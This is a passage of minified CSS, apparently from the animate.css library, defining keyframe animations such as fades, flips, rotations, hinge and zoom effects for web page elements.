fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center 